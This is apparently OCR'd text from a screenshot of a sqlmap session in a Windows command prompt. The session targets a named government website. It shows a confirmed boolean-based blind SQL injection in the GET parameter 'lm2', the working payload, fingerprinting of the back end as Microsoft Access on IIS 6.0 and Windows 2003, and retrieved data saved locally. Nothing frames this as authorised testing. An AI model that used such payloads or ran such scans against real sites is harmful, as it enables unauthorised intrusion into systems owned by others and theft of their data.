 C:\WINDOWS\system32\cmd.exe
ests:
---
Place: GET
Parameter: lm2
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lm2=158 AND 9138=9138
---
[11:04:16] [INFO] testing MySQL
[11:04:17] [WARNING] the back-end DBMS is not MySQL
[11:04:17] [INFO] testing Oracle
[11:04:22] [WARNING] the back-end DBMS is not Oracle
[11:04:22] [INFO] testing PostgreSQL
[11:04:27] [WARNING] the back-end DBMS is not PostgreSQL
[11:04:27] [INFO] testing Microsoft SQL Server
[11:04:27] [WARNING] the back-end DBMS is not Microsoft SQL Server
[11:04:27] [INFO] testing SQLite
[11:04:31] [WARNING] the back-end DBMS is not SQLite
[11:04:31] [INFO] testing Microsoft Access
[11:04:31] [INFO] confirming Microsoft Access
[11:04:32] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[11:04:32] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:04:32] [INFO] fetched data logged to text files under 'E:\???~1\tools\??\Sql
Map\Bin\output\www.hnxcxf.gov.cn'